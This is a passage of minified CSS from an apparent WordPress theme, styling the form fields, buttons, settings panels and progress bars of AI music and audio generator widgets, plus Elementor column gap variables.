select[placeholder]:focus::-moz-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_numeric_wrap input[type=number][placeholder]:focus::-moz-placeholder,.sc_mgenerator_form_field_inner>input[type=text][placeholder]:focus::-moz-placeholder,.sc_mgenerator_form_field_inner>.theme_form_field_text[placeholder]:focus::-moz-placeholder{color:var(--theme-color-alter_dark)}.sc_mgenerator_form_field_inner>.select_container select[placeholder]:focus:-ms-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_model_wrap>.select_container select[placeholder]:focus:-ms-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_numeric_wrap input[type=number][placeholder]:focus:-ms-input-placeholder,.sc_mgenerator_form_field_inner>input[type=text][placeholder]:focus:-ms-input-placeholder,.sc_mgenerator_form_field_inner>.theme_form_field_text[placeholder]:focus:-ms-input-placeholder{color:var(--theme-color-alter_dark)}.sc_mgenerator_form_field_inner>.select_container select[placeholder]:focus::-ms-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_model_wrap>.select_container select[placeholder]:focus::-ms-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_numeric_wrap input[type=number][placeholder]:focus::-ms-input-placeholder,.sc_mgenerator_form_field_inner>input[type=text][placeholder]:focus::-ms-input-placeholder,.sc_mgenerator_form_field_inner>.theme_form_field_text[placeholder]:focus::-ms-input-placeholder{color:var(--theme-color-alter_dark)}.sc_mgenerator_form_field_inner>.select_container select[placeholder]:focus::placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_model_wrap>.select_container select[placeholder]:focus::placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_numeric_wrap input[type=number][placeholder]:focus::placeholder,.sc_mgenerator_form_field_inner>input[type=text][placeholder]:focus::placeholder,.sc_mgenerator_form_field_inner>.theme_form_field_text[placeholder]:focus::placeholder{color:var(--theme-color-alter_dark)}.sc_mgenerator_form_field_inner>.select_container select[placeholder]:active::-webkit-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_model_wrap>.select_container select[placeholder]:active::-webkit-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_numeric_wrap input[type=number][placeholder]:active::-webkit-input-placeholder,.sc_mgenerator_form_field_inner>input[type=text][placeholder]:active::-webkit-input-placeholder,.sc_mgenerator_form_field_inner>.theme_form_field_text[placeholder]:active::-webkit-input-placeholder{color:var(--theme-color-alter_dark)}.sc_mgenerator_form_field_inner>.select_container select[placeholder]:active::-moz-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_model_wrap>.select_container select[placeholder]:active::-moz-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_numeric_wrap input[type=number][placeholder]:active::-moz-placeholder,.sc_mgenerator_form_field_inner>input[type=text][placeholder]:active::-moz-placeholder,.sc_mgenerator_form_field_inner>.theme_form_field_text[placeholder]:active::-moz-placeholder{color:var(--theme-color-alter_dark)}.sc_mgenerator_form_field_inner>.select_container select[placeholder]:active:-ms-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_model_wrap>.select_container select[placeholder]:active:-ms-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_numeric_wrap input[type=number][placeholder]:active:-ms-input-placeholder,.sc_mgenerator_form_field_inner>input[type=text][placeholder]:active:-ms-input-placeholder,.sc_mgenerator_form_field_inner>.theme_form_field_text[placeholder]:active:-ms-input-placeholder{color:var(--theme-color-alter_dark)}.sc_mgenerator_form_field_inner>.select_container select[placeholder]:active::-webkit-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_model_wrap>.select_container select[placeholder]:active::-webkit-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_numeric_wrap input[type=number][placeholder]:active::-webkit-input-placeholder,.sc_mgenerator_form_field_inner>input[type=text][placeholder]:active::-webkit-input-placeholder,.sc_mgenerator_form_field_inner>.theme_form_field_text[placeholder]:active::-webkit-input-placeholder{color:var(--theme-color-alter_dark)}.sc_mgenerator_form_field_inner>.select_container select[placeholder]:active::-moz-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_model_wrap>.select_container select[placeholder]:active::-moz-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_numeric_wrap input[type=number][placeholder]:active::-moz-placeholder,.sc_mgenerator_form_field_inner>input[type=text][placeholder]:active::-moz-placeholder,.sc_mgenerator_form_field_inner>.theme_form_field_text[placeholder]:active::-moz-placeholder{color:var(--theme-color-alter_dark)}.sc_mgenerator_form_field_inner>.select_container select[placeholder]:active:-ms-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_model_wrap>.select_container select[placeholder]:active:-ms-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_numeric_wrap input[type=number][placeholder]:active:-ms-input-placeholder,.sc_mgenerator_form_field_inner>input[type=text][placeholder]:active:-ms-input-placeholder,.sc_mgenerator_form_field_inner>.theme_form_field_text[placeholder]:active:-ms-input-placeholder{color:var(--theme-color-alter_dark)}.sc_mgenerator_form_field_inner>.select_container select[placeholder]:active::-ms-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_model_wrap>.select_container select[placeholder]:active::-ms-input-placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_numeric_wrap input[type=number][placeholder]:active::-ms-input-placeholder,.sc_mgenerator_form_field_inner>input[type=text][placeholder]:active::-ms-input-placeholder,.sc_mgenerator_form_field_inner>.theme_form_field_text[placeholder]:active::-ms-input-placeholder{color:var(--theme-color-alter_dark)}.sc_mgenerator_form_field_inner>.select_container select[placeholder]:active::placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_model_wrap>.select_container select[placeholder]:active::placeholder,.sc_mgenerator_form_field_inner>.sc_mgenerator_form_field_numeric_wrap input[type=number][placeholder]:active::placeholder,.sc_mgenerator_form_field_inner>input[type=text][placeholder]:active::placeholder,.sc_mgenerator_form_field_inner>.theme_form_field_text[placeholder]:active::placeholder{color:var(--theme-color-alter_dark)}.sc_mgenerator_form_field_inner>.theme_form_field_text{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.sc_mgenerator_form_field_inner>label{color:var(--theme-color-text_dark);font-size:16px;line-height:1.3em;font-weight:var(--theme-font-h5_font-weight)}.sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_prompt_button{position:absolute;z-index:1;top:50%;right:5px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing);display:inline-block;padding:0 25px;height:50px;line-height:48px;color:var(--theme-color-inverse_link);background-color:var(--theme-color-alter_link)}.sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_prompt_button:not(.sc_mgenerator_form_field_disabled):hover{color:var(--theme-color-inverse_link);background-color:var(--theme-color-alter_hover)}.sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_disabled{opacity:0.8}.sc_mgenerator_form_field_upload_audio_decorator .sc_mgenerator_form_field_upload_audio_text{font-size:var(--theme-font-input_font-size);line-height:var(--theme-font-input_line-height);font-weight:var(--theme-font-input_font-weight);letter-spacing:var(--theme-font-input_letter-spacing);color:var(--theme-color-alter_text)}.sc_mgenerator_form_field_upload_audio_decorator .sc_mgenerator_form_field_upload_audio_button{font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing);right:20px;padding:0;border:none;border-radius:0;color:var(--theme-color-alter_dark)}.sc_mgenerator_form_field_tags{margin-top:20px}.sc_mgenerator_form_field_tags_label{padding:9px 15px 9px 0;font-size:13px;line-height:17px;font-weight:500}.sc_mgenerator_form_field_tags_item{padding:11px 15px 12px 15px;margin:0 5px 5px 0;font-size:13px;line-height:1em;font-weight:400;color:var(--theme-color-alter_dark);background-color:var(--theme-color-alter_bg_color)}.sc_mgenerator_form_field_tags_item:hover{color:var(--theme-color-inverse_link);background-color:var(--theme-color-text_link)}.sc_mgenerator_form_settings{max-width:230px;color:var(--theme-color-alter_dark);background-color:var(--theme-color-alter_bg_color)}.sc_mgenerator_form_settings .sc_mgenerator_form_settings_field_numeric_wrap .sc_mgenerator_form_settings_field_numeric_wrap_button{padding:0.1em 0;color:var(--theme-color-input_text)}.sc_mgenerator_form_settings .sc_mgenerator_form_settings_field_numeric_wrap .sc_mgenerator_form_settings_field_numeric_wrap_button:hover{color:var(--theme-color-input_dark)}.sc_mgenerator_form_settings .sc_mgenerator_form_settings_field_numeric_wrap .sc_mgenerator_form_settings_field_numeric_wrap_button_dec:before,.sc_mgenerator_form_settings .sc_mgenerator_form_settings_field_numeric_wrap .sc_mgenerator_form_settings_field_numeric_wrap_button_inc:before{width:1em;height:0.5em;line-height:0.5em;font-weight:400}.sc_mgenerator_form_settings label{font-size:16px;line-height:1.5em;font-weight:var(--theme-font-h5_font-weight)}.sc_mgenerator_form_settings_button{-ms-flex-negative:0;flex-shrink:0;width:60px;color:var(--theme-color-alter_dark);background-color:var(--theme-color-alter_bg_color)}.sc_mgenerator_form_settings_button:hover,.sc_mgenerator_form_settings_button:focus{color:var(--theme-color-inverse_link);background-color:var(--theme-color-alter_link)}.sc_mgenerator_music_inner .sc_mgenerator_music_wrap{width:480px}.sc_mgenerator_music_fetch_msg{font-size:16px;line-height:1.3em;font-weight:400;color:var(--theme-color-text_light)}.sc_mgenerator_music_fetch_progress{background-color:var(--theme-color-bd_color)}.sc_mgenerator_music_fetch_progressbar{background-color:var(--theme-color-text_link)}.sc_mgenerator_limits .sc_mgenerator_limits_used{color:var(--theme-color-text_dark)}.sc_agenerator{--trx-addons-ai-helper-agenerator-fields-border-radius:30px;--trx-addons-ai-helper-agenerator-loading-border-radius:0;--trx-addons-ai-helper-agenerator-settings-border-radius:0;--trx-addons-ai-helper-agenerator-message-border-radius:6px;--trx-addons-ai-helper-agenerator-button-border-radius:30px;--trx-addons-ai-helper-agenerator-tags-border-radius:18px}.sc_agenerator_form_field_inner>.select_container select,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_model_wrap>.select_container select,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_numeric_wrap input[type=number],.sc_agenerator_form_field_inner>input[type=text],.sc_agenerator_form_field_inner>.theme_form_field_text{padding:0 20px;height:60px;border:none;color:var(--theme-color-alter_text);background-color:var(--theme-color-alter_bg_color) !important}.sc_agenerator_form_field_inner>.select_container select:focus,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_model_wrap>.select_container select:focus,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_numeric_wrap input[type=number]:focus,.sc_agenerator_form_field_inner>input[type=text]:focus,.sc_agenerator_form_field_inner>.theme_form_field_text:focus{color:var(--theme-color-alter_dark)}.sc_agenerator_form_field_inner>.select_container select[placeholder]::-webkit-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_model_wrap>.select_container select[placeholder]::-webkit-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_numeric_wrap input[type=number][placeholder]::-webkit-input-placeholder,.sc_agenerator_form_field_inner>input[type=text][placeholder]::-webkit-input-placeholder,.sc_agenerator_form_field_inner>.theme_form_field_text[placeholder]::-webkit-input-placeholder{color:var(--theme-color-alter_text)}.sc_agenerator_form_field_inner>.select_container select[placeholder]::-moz-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_model_wrap>.select_container select[placeholder]::-moz-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_numeric_wrap input[type=number][placeholder]::-moz-placeholder,.sc_agenerator_form_field_inner>input[type=text][placeholder]::-moz-placeholder,.sc_agenerator_form_field_inner>.theme_form_field_text[placeholder]::-moz-placeholder{color:var(--theme-color-alter_text)}.sc_agenerator_form_field_inner>.select_container select[placeholder]:-ms-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_model_wrap>.select_container select[placeholder]:-ms-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_numeric_wrap input[type=number][placeholder]:-ms-input-placeholder,.sc_agenerator_form_field_inner>input[type=text][placeholder]:-ms-input-placeholder,.sc_agenerator_form_field_inner>.theme_form_field_text[placeholder]:-ms-input-placeholder{color:var(--theme-color-alter_text)}.sc_agenerator_form_field_inner>.select_container select[placeholder]::-webkit-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_model_wrap>.select_container select[placeholder]::-webkit-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_numeric_wrap input[type=number][placeholder]::-webkit-input-placeholder,.sc_agenerator_form_field_inner>input[type=text][placeholder]::-webkit-input-placeholder,.sc_agenerator_form_field_inner>.theme_form_field_text[placeholder]::-webkit-input-placeholder{color:var(--theme-color-alter_text)}.sc_agenerator_form_field_inner>.select_container select[placeholder]::-moz-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_model_wrap>.select_container select[placeholder]::-moz-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_numeric_wrap input[type=number][placeholder]::-moz-placeholder,.sc_agenerator_form_field_inner>input[type=text][placeholder]::-moz-placeholder,.sc_agenerator_form_field_inner>.theme_form_field_text[placeholder]::-moz-placeholder{color:var(--theme-color-alter_text)}.sc_agenerator_form_field_inner>.select_container select[placeholder]:-ms-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_model_wrap>.select_container select[placeholder]:-ms-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_numeric_wrap input[type=number][placeholder]:-ms-input-placeholder,.sc_agenerator_form_field_inner>input[type=text][placeholder]:-ms-input-placeholder,.sc_agenerator_form_field_inner>.theme_form_field_text[placeholder]:-ms-input-placeholder{color:var(--theme-color-alter_text)}.sc_agenerator_form_field_inner>.select_container select[placeholder]::-ms-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_model_wrap>.select_container select[placeholder]::-ms-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_numeric_wrap input[type=number][placeholder]::-ms-input-placeholder,.sc_agenerator_form_field_inner>input[type=text][placeholder]::-ms-input-placeholder,.sc_agenerator_form_field_inner>.theme_form_field_text[placeholder]::-ms-input-placeholder{color:var(--theme-color-alter_text)}.sc_agenerator_form_field_inner>.select_container select[placeholder]::placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_model_wrap>.select_container select[placeholder]::placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_numeric_wrap input[type=number][placeholder]::placeholder,.sc_agenerator_form_field_inner>input[type=text][placeholder]::placeholder,.sc_agenerator_form_field_inner>.theme_form_field_text[placeholder]::placeholder{color:var(--theme-color-alter_text)}.sc_agenerator_form_field_inner>.select_container select[placeholder]:focus::-webkit-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_model_wrap>.select_container select[placeholder]:focus::-webkit-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_numeric_wrap input[type=number][placeholder]:focus::-webkit-input-placeholder,.sc_agenerator_form_field_inner>input[type=text][placeholder]:focus::-webkit-input-placeholder,.sc_agenerator_form_field_inner>.theme_form_field_text[placeholder]:focus::-webkit-input-placeholder{color:var(--theme-color-alter_dark)}.sc_agenerator_form_field_inner>.select_container select[placeholder]:focus::-moz-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_model_wrap>.select_container select[placeholder]:focus::-moz-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_numeric_wrap input[type=number][placeholder]:focus::-moz-placeholder,.sc_agenerator_form_field_inner>input[type=text][placeholder]:focus::-moz-placeholder,.sc_agenerator_form_field_inner>.theme_form_field_text[placeholder]:focus::-moz-placeholder{color:var(--theme-color-alter_dark)}.sc_agenerator_form_field_inner>.select_container select[placeholder]:focus:-ms-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_model_wrap>.select_container select[placeholder]:focus:-ms-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_numeric_wrap input[type=number][placeholder]:focus:-ms-input-placeholder,.sc_agenerator_form_field_inner>input[type=text][placeholder]:focus:-ms-input-placeholder,.sc_agenerator_form_field_inner>.theme_form_field_text[placeholder]:focus:-ms-input-placeholder{color:var(--theme-color-alter_dark)}.sc_agenerator_form_field_inner>.select_container select[placeholder]:focus::-webkit-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_model_wrap>.select_container select[placeholder]:focus::-webkit-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_numeric_wrap input[type=number][placeholder]:focus::-webkit-input-placeholder,.sc_agenerator_form_field_inner>input[type=text][placeholder]:focus::-webkit-input-placeholder,.sc_agenerator_form_field_inner>.theme_form_field_text[placeholder]:focus::-webkit-input-placeholder{color:var(--theme-color-alter_dark)}.sc_agenerator_form_field_inner>.select_container select[placeholder]:focus::-moz-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_model_wrap>.select_container select[placeholder]:focus::-moz-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_numeric_wrap input[type=number][placeholder]:focus::-moz-placeholder,.sc_agenerator_form_field_inner>input[type=text][placeholder]:focus::-moz-placeholder,.sc_agenerator_form_field_inner>.theme_form_field_text[placeholder]:focus::-moz-placeholder{color:var(--theme-color-alter_dark)}.sc_agenerator_form_field_inner>.select_container select[placeholder]:focus:-ms-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_model_wrap>.select_container select[placeholder]:focus:-ms-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_numeric_wrap input[type=number][placeholder]:focus:-ms-input-placeholder,.sc_agenerator_form_field_inner>input[type=text][placeholder]:focus:-ms-input-placeholder,.sc_agenerator_form_field_inner>.theme_form_field_text[placeholder]:focus:-ms-input-placeholder{color:var(--theme-color-alter_dark)}.sc_agenerator_form_field_inner>.select_container select[placeholder]:focus::-ms-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_model_wrap>.select_container select[placeholder]:focus::-ms-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_numeric_wrap input[type=number][placeholder]:focus::-ms-input-placeholder,.sc_agenerator_form_field_inner>input[type=text][placeholder]:focus::-ms-input-placeholder,.sc_agenerator_form_field_inner>.theme_form_field_text[placeholder]:focus::-ms-input-placeholder{color:var(--theme-color-alter_dark)}.sc_agenerator_form_field_inner>.select_container select[placeholder]:focus::placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_model_wrap>.select_container select[placeholder]:focus::placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_numeric_wrap input[type=number][placeholder]:focus::placeholder,.sc_agenerator_form_field_inner>input[type=text][placeholder]:focus::placeholder,.sc_agenerator_form_field_inner>.theme_form_field_text[placeholder]:focus::placeholder{color:var(--theme-color-alter_dark)}.sc_agenerator_form_field_inner>.select_container select[placeholder]:active::-webkit-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_model_wrap>.select_container select[placeholder]:active::-webkit-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_numeric_wrap input[type=number][placeholder]:active::-webkit-input-placeholder,.sc_agenerator_form_field_inner>input[type=text][placeholder]:active::-webkit-input-placeholder,.sc_agenerator_form_field_inner>.theme_form_field_text[placeholder]:active::-webkit-input-placeholder{color:var(--theme-color-alter_dark)}.sc_agenerator_form_field_inner>.select_container select[placeholder]:active::-moz-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_model_wrap>.select_container select[placeholder]:active::-moz-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_numeric_wrap input[type=number][placeholder]:active::-moz-placeholder,.sc_agenerator_form_field_inner>input[type=text][placeholder]:active::-moz-placeholder,.sc_agenerator_form_field_inner>.theme_form_field_text[placeholder]:active::-moz-placeholder{color:var(--theme-color-alter_dark)}.sc_agenerator_form_field_inner>.select_container select[placeholder]:active:-ms-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_model_wrap>.select_container select[placeholder]:active:-ms-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_numeric_wrap input[type=number][placeholder]:active:-ms-input-placeholder,.sc_agenerator_form_field_inner>input[type=text][placeholder]:active:-ms-input-placeholder,.sc_agenerator_form_field_inner>.theme_form_field_text[placeholder]:active:-ms-input-placeholder{color:var(--theme-color-alter_dark)}.sc_agenerator_form_field_inner>.select_container select[placeholder]:active::-webkit-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_model_wrap>.select_container select[placeholder]:active::-webkit-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_numeric_wrap input[type=number][placeholder]:active::-webkit-input-placeholder,.sc_agenerator_form_field_inner>input[type=text][placeholder]:active::-webkit-input-placeholder,.sc_agenerator_form_field_inner>.theme_form_field_text[placeholder]:active::-webkit-input-placeholder{color:var(--theme-color-alter_dark)}.sc_agenerator_form_field_inner>.select_container select[placeholder]:active::-moz-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_model_wrap>.select_container select[placeholder]:active::-moz-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_numeric_wrap input[type=number][placeholder]:active::-moz-placeholder,.sc_agenerator_form_field_inner>input[type=text][placeholder]:active::-moz-placeholder,.sc_agenerator_form_field_inner>.theme_form_field_text[placeholder]:active::-moz-placeholder{color:var(--theme-color-alter_dark)}.sc_agenerator_form_field_inner>.select_container select[placeholder]:active:-ms-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_model_wrap>.select_container select[placeholder]:active:-ms-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_numeric_wrap input[type=number][placeholder]:active:-ms-input-placeholder,.sc_agenerator_form_field_inner>input[type=text][placeholder]:active:-ms-input-placeholder,.sc_agenerator_form_field_inner>.theme_form_field_text[placeholder]:active:-ms-input-placeholder{color:var(--theme-color-alter_dark)}.sc_agenerator_form_field_inner>.select_container select[placeholder]:active::-ms-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_model_wrap>.select_container select[placeholder]:active::-ms-input-placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_numeric_wrap input[type=number][placeholder]:active::-ms-input-placeholder,.sc_agenerator_form_field_inner>input[type=text][placeholder]:active::-ms-input-placeholder,.sc_agenerator_form_field_inner>.theme_form_field_text[placeholder]:active::-ms-input-placeholder{color:var(--theme-color-alter_dark)}.sc_agenerator_form_field_inner>.select_container select[placeholder]:active::placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_model_wrap>.select_container select[placeholder]:active::placeholder,.sc_agenerator_form_field_inner>.sc_agenerator_form_field_numeric_wrap input[type=number][placeholder]:active::placeholder,.sc_agenerator_form_field_inner>input[type=text][placeholder]:active::placeholder,.sc_agenerator_form_field_inner>.theme_form_field_text[placeholder]:active::placeholder{color:var(--theme-color-alter_dark)}.sc_agenerator_form_field_inner>.theme_form_field_text{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.sc_agenerator_form_field_inner .select_container:after{right:1em;color:var(--theme-color-alter_text);font-weight:400}.sc_agenerator_form_field_inner .select_container:hover:after,.sc_agenerator_form_field_inner .select_container:focus:after{color:var(--theme-color-alter_dark)}.sc_agenerator_form_field_inner>label{color:var(--theme-color-text_dark);font-size:16px;line-height:1.3em;font-weight:var(--theme-font-h5_font-weight)}.sc_agenerator_form_field_upload_audio_decorator .sc_agenerator_form_field_upload_audio_text,.sc_agenerator_form_field_upload_voice_modelslab_decorator .sc_agenerator_form_field_upload_voice_modelslab_text{font-size:var(--theme-font-input_font-size);line-height:var(--theme-font-input_line-height);font-weight:var(--theme-font-input_font-weight);letter-spacing:var(--theme-font-input_letter-spacing);color:var(--theme-color-alter_text)}.sc_agenerator_form_field_upload_audio_decorator .sc_agenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_voice_modelslab_decorator .sc_agenerator_form_field_upload_voice_modelslab_button{font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing);right:20px;padding:0;border:none;border-radius:0;color:var(--theme-color-alter_dark)}.sc_agenerator_form_field_description{top:3px;font-size:0.75em;line-height:1.3em;color:var(--theme-color-alter_light)}.sc_agenerator_form_settings_button{-ms-flex-negative:0;flex-shrink:0;width:60px;color:var(--theme-color-alter_dark);background-color:var(--theme-color-alter_bg_color)}.sc_agenerator_form_settings_button:hover,.sc_agenerator_form_settings_button:focus{color:var(--theme-color-inverse_link);background-color:var(--theme-color-alter_link)}.sc_agenerator_form_field_model_wrap_with_settings .sc_agenerator_form_settings_button[disabled]{opacity:0.7}.sc_agenerator_form_field_model_wrap_with_settings .sc_agenerator_form_settings_field_description{color:var(--theme-color-alter_light)}.sc_agenerator_form_settings{max-width:230px;max-height:260px;overflow-y:auto;overflow-x:hidden;color:var(--theme-color-alter_dark);background-color:var(--theme-color-alter_bg_color);scrollbar-width:thin;scrollbar-color:var(--theme-color-alter_bd_color) var(--theme-color-alter_bg_color)}.sc_agenerator_form_settings::-webkit-scrollbar{width:8px}.sc_agenerator_form_settings::-webkit-scrollbar-track{background:var(--theme-color-alter_bg_color)}.sc_agenerator_form_settings::-webkit-scrollbar-thumb{background-color:var(--theme-color-alter_bd_hover);border:1px solid var(--theme-color-alter_bg_color);border-radius:6px}.sc_agenerator_form_settings::-webkit-scrollbar-thumb{border-radius:6px}.sc_agenerator_form_settings .sc_agenerator_form_settings_field_numeric_wrap .sc_agenerator_form_settings_field_numeric_wrap_button{padding:0.1em 0;color:var(--theme-color-input_text)}.sc_agenerator_form_settings .sc_agenerator_form_settings_field_numeric_wrap .sc_agenerator_form_settings_field_numeric_wrap_button:hover{color:var(--theme-color-input_dark)}.sc_agenerator_form_settings .sc_agenerator_form_settings_field_numeric_wrap .sc_agenerator_form_settings_field_numeric_wrap_button_dec:before,.sc_agenerator_form_settings .sc_agenerator_form_settings_field_numeric_wrap .sc_agenerator_form_settings_field_numeric_wrap_button_inc:before{width:1em;height:0.5em;line-height:0.5em;font-weight:400}.sc_agenerator_form_settings label{display:block;font-size:16px;line-height:1.5em;font-weight:var(--theme-font-h5_font-weight)}.sc_agenerator_form_actions_item>a{font-size:15px;line-height:21px;font-weight:500;color:var(--theme-color-text)}.sc_agenerator_form_actions_item.sc_agenerator_form_actions_item_active>a,.sc_agenerator_form_actions_item>a:hover,.sc_agenerator_form_actions_item>a:focus{color:var(--theme-color-text_dark)}.sc_agenerator_form_actions_slider{background-color:var(--theme-color-text_dark)}.sc_agenerator_form_actions_list:after{background-color:var(--theme-color-bd_color)}.sc_agenerator_form_field_inner>label{color:var(--theme-color-text_dark);font-size:16px;line-height:1.3em;font-weight:var(--theme-font-h5_font-weight)}.sc_agenerator_form_field_generate .sc_agenerator_form_field_generate_button .sc_button_icon{display:none}.sc_agenerator_form_field_generate .sc_agenerator_form_field_generate_button.sc_agenerator_form_field_disabled{opacity:0.8}.sc_agenerator_audio_inner .sc_agenerator_audio_wrap{width:480px}.sc_agenerator_audio_fetch_msg{font-size:16px;line-height:1.3em;font-weight:400;color:var(--theme-color-text_light)}.sc_agenerator_audio_fetch_progress{background-color:var(--theme-color-bd_color)}.sc_agenerator_audio_fetch_progressbar{background-color:var(--theme-color-text_link)}.sc_agenerator_limits{border-color:var(--theme-color-bd_color)}.sc_agenerator_limits .sc_agenerator_limits_used{color:var(--theme-color-text_dark)}:root{--theme-var-elm_gap_nogap:0px;--theme-var-elm_gap_narrow:10px;--theme-var-elm_gap_default:20px;--theme-var-elm_gap_extended:30px;--theme-var-elm_gap_wide:40px;--theme-var-elm_gap_wider:60px;--theme-var-elm_add_page_margins:var( --theme-var-elm_gap_extended )}.elementor-editor-active .e-con[class*=scheme_],.elementor-editor-active .elementor-section[class*=scheme_]{background-color:var(--theme-color-bg_color)}.post_content>.elementor,[class*=type-cpt_]>[class*=_page_content]>.elementor{margin-left:calc(-1 * var(--theme-var-elm_add_page_margins) / 2);margin-right:calc(-1 * var(--theme-var-elm_add_page_margins) / 2)}.body_style_fullscreen .post_content>.elementor .elementor-section.elementor-section-full_width:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-no,.body_style_fullscreen [class*=type-cpt_]>[class*=_page_content]>.elementor .elementor-section.elementor-section-full_width:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-no{margin-left:calc(var(--theme-var-elm_add_page_margins) / 2);margin-right:calc(var(--theme-var-elm_add_page_margins) / 2)}.elementor-column-gap-narrow>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:calc(var(--theme-var-elm_gap_narrow) / 2)}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:calc(var(--theme-var-elm_gap_default) / 2)}.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:calc(var(--theme-var-elm_gap_extended) / 